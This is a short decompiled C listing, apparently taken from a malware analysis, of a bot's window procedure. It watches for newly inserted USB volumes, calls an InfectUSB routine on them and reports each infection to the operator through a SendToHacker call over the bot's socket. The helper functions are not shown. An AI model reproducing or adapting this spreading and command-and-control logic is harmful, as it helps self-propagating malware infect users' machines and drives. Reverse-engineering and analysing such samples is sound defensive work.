 LRESULT __stdcall BotWndProc(HWND hWnd, UINT Msg, WPARAM wParam, LPARAM lParam)
{
LRESULT result; // eax@2
char chLetter; // al@5
char szVolumeName; // [sp+0h] [bp-400h]@5
if ( Msg == 0x219 ) // WM_DEVICECHANGE
{
if ( wParam == 0x8000 ) // DBT_DEVICEARRIVAL
{
if ( *(_DWORD *)(lParam + 4) == 2 ) // dbcc_devicetype == DBT_DEVTYP_VOLUME
{
chLetter = GetLetter(*(_DWORD *)(lParam + 0xC));
sprintf(&szVolumeName, "%c:\\", chLetter);
if ( CheckRunInUsb((int)&szVolumeName) )
{
if ( InfectUSB(&szVolumeName) ) // 感染USB
{
SendToHacker((int)&g_hBotSocket, off_415774, "[USB]: Infected %s", &szVolumeName);
++*(_DWORD *)g_nInfectedDriverCounts;
}
}
}
}
result = 0;
}
else
{
result = DefWindowProcA(hWnd, Msg, wParam, lParam);
}
return result;
}